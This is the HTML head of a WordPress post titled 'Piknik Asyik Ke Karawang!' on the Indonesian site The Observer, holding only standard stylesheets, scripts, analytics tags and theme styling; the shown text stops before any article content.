

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theobserver.id/piknik-asyik-ke-karawang/
body_size: 24591
content:
<!DOCTYPE html>
  <html lang="en-US"> 
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<title>Piknik Asyik Ke Karawang ! &#8211; The Observer</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Observer &raquo; Feed" href="https://theobserver.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Observer &raquo; Comments Feed" href="https://theobserver.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Observer &raquo; Piknik Asyik Ke Karawang ! Comments Feed" href="https://theobserver.id/piknik-asyik-ke-karawang/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/theobserver.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theobserver.id/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='quotescollection-block-quotes-css' href='https://theobserver.id/wp-content/plugins/quotes-collection/blocks/quotes/style.css?ver=1767448180' type='text/css' media='all' />
<link rel='stylesheet' id='quotescollection-block-random-quote-css' href='https://theobserver.id/wp-content/plugins/quotes-collection/blocks/random-quote/style.css?ver=1767441710' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://theobserver.id/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='quotescollection-css' href='https://theobserver.id/wp-content/plugins/quotes-collection/css/quotes-collection.css?ver=2.5.2' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='ennlil-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMulish%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='theme-font-awesome-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/font-awesome.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/icon-font.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/animate.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/magnific-popup.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/owl.carousel.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/owl.theme.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/slick.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/slicknav.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://theobserver.id/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/flickity.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/bootstrap.min.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-main-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/main.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-responsive-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/responsive.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-style-css' href='https://theobserver.id/wp-content/themes/ennlil/style.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-custom-style-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/custom-style.css?ver=6.7.1' type='text/css' media='all' />
<style id='ennlil-custom-style-inline-css' type='text/css'>
.logo img {max-width: 262px;}body.blog .blog-new-layout .entry-media img {height: 470px;}body {color: #574F63;}.top-header-area {background: #b3c14b;} .theme_header_design__gradient .mainmenu, .site-navigation.sticky {
				background-image: linear-gradient(90deg, #c6005f 0%, #4d0270 100%);
			} .top-header-area.top-bar-three {
				background-image: linear-gradient(90deg, #c6005f 0%, #4d0270 100%);
			} .category-layout-one .blog-post-wrapper a.read_more_Btutton, .category-layout-two .blog-post-wrapper a.read_more_Btutton, .grid-layout-two .blog-post-wrapper a.read_more_Btutton, .swiper_thumb_box_Bg .swiper-slide-thumb-active, .blog-post-comment .comment-respond .comment-form .btn-comments, .main-container .theme-pagination-style ul.page-numbers li span.current, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton
			
			{
				background: linear-gradient(90deg, #C6005F 0%, #4D0270 100%)!important;
			} .category-layout-one .blog-post-wrapper a.read_more_Btutton:hover, .category-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .grid-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .blog-post-comment .comment-respond .comment-form .btn-comments:hover, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton:hover
			
			{
				background: linear-gradient(90deg, #4D0270 0%, #C6005F 100%)!important;
			}.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
					background-image: linear-gradient(to right, #C6005F 0%, #4D0270 100%)!important;
					
		
			}.theme-single-blog-wrapper .theme-post-contentt h2.post-title a:hover {color: #C6005F!important;} .home-blog-tab-right ul.wpt-tabs li.selected a:before, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_author_Socials a:hover {background: #C20160!important;}.blog-sidebar .widget ul.wpt-tabs li.selected a, .home-blog-tab-right ul.wpt-tabs li.selected a, .news_video_post_section .tab_small_list_video_Item .video_tab_list_samll_Thumbnail i, .theme_blog_nav_Title a:hover {color: #C20160!important;}.news_tab_Block .nav-tabs .nav-link.active span.tab_menu_Item, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active span {border-color: #C20160!important;}
					.cat-item-1 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-65 span.post_count {background-color : #009e15 !important;} 
				
					.cat-item-66 span.post_count {background-color : #0063ef !important;} 
				
					.cat-item-67 span.post_count {background-color : #ea003e !important;} 
				
					.cat-item-68 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-2781 span.post_count {background-color : #ed00dd !important;} 
				
					.cat-item-4219 span.post_count {background-color : #e85c00 !important;} 
				
					.cat-item-4401 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-4561 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-4563 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-4564 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-4565 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-4566 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-4567 span.post_count {background-color : #ffbc00 !important;} 
				
</style>
<link crossorigin="anonymous" rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Mulish:400%7CMontserrat:700&#038;subset=latin-ext&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://theobserver.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="quotescollection-js-extra">
/* <![CDATA[ */
var quotescollectionAjax = {"ajaxUrl":"https:\/\/theobserver.id\/wp-admin\/admin-ajax.php","nonce":"f0377ff4aa","nextQuote":"Next quote \u00bb","loading":"Loading...","error":"Error getting quote","autoRefreshMax":"20","autoRefreshCount":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theobserver.id/wp-content/plugins/quotes-collection/js/quotes-collection.js?ver=2.5.2" id="quotescollection-js"></script>
<link rel="https://api.w.org/" href="https://theobserver.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theobserver.id/wp-json/wp/v2/posts/2922" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theobserver.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://theobserver.id/piknik-asyik-ke-karawang/" />
<link rel='shortlink' href='https://theobserver.id/?p=2922' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theobserver.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheobserver.id%2Fpiknik-asyik-ke-karawang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theobserver.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheobserver.id%2Fpiknik-asyik-ke-karawang%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1ZJKB8LPFF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1ZJKB8LPFF');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9263437706170980"
     crossorigin="anonymous"></script><script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Elementor 3.26.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://theobserver.id/piknik-asyik-ke-karawang/amp/"><style type="text/css">body{font-family:"Mulish";color:#574F63;font-weight:normal;font-size:15px;line-height:24px;}h1{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:42px;line-height:50px;}h2{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:28px;line-height:36px;}h3{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:24px;line-height:28px;}h4{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:18px;line-height:28px;}h5{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:24px;}h6{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:28px;}.mainmenu ul li a{color:#ffffff;text-align:center;font-size:16px;line-height:23px;}.main-container.blog-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.main-container.cat-page-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.category-layout-one .blog-post-wrapper .cat-one-post-image{height:275px;}.category-layout-three .news-block-design .item{min-height:424px!important;}.cat-layout-alt .blog-post-wrapper .post-media{height:326px;}.blog-layout-one{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.blog.main-container.error-wrapper{padding-top:135px;padding-right:0px;padding-bottom:140px;padding-left:0px;}body{background-color:#fff;}body{color:#574F63;}#preloader{background-color:#001737!important;}.backto{background-color:#f06544!important;}.backto:hover{background-color:#001737!important;}.top-header-area.top-bar-four{background-color:#002584!important;}.breaking_header_Top .breaking-title{background-color:#C20160!important;}.breaking-title, .top-bar-three p.breaking-title{color:#fff!important;}.header-date{color:#fff!important;}.top-social li a{color:#000000;}.theme_header_design__One .theme-search-box .search-btn{color:#fff;}.recipe_sign_btn a{background-color:#C20160!important;}.recipe_sign_btn a:hover{background-color:#002584!important;}.recipe_sign_btn a{color:#fff!important;}.nav-wrapp-three .mainmenu ul li a{color:#001737!important;}.nav-wrapp-three .mainmenu ul li a:hover{color:#c20160!important;}.mainmenu li ul{background-color:#001737!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a{color:#fff!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a:hover{color:#fff!important;}.mainmenu li ul li a{border-color:#10264a!important;}a.slicknav_btn{background-color:#C20160!important;}ul.slicknav_nav{background-color:#001737!important;}.slicknav_nav li a:hover{background-color:#C20160!important;}body.page .main-container{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}</style>		<style type="text/css" id="wp-custom-css">
			.home-two-tabbli .theme_post_list_tab__wrapper {
    padding: 50px 50px 70px;
}

.nav-wrapp-three .mainmenu li ul.sub-menu li ul.sub-menu li a {
    border-bottom: 1px solid #10264a!important;
}

.nav-wrapp-three .mainmenu li ul.sub-menu li:last-child ul.sub-menu li a {
    border-bottom: 1px solid #10264a!important;
}

.mainmenu li ul li a {
	font-size: 14px;
}

@media (max-width: 767px) {
.theme_single_blog_banner__Center .full-width-captions {
    left: auto;
}
	.footer-widget .textwidget img.foooter-img {
    max-width: 140px!important;
}
	
}
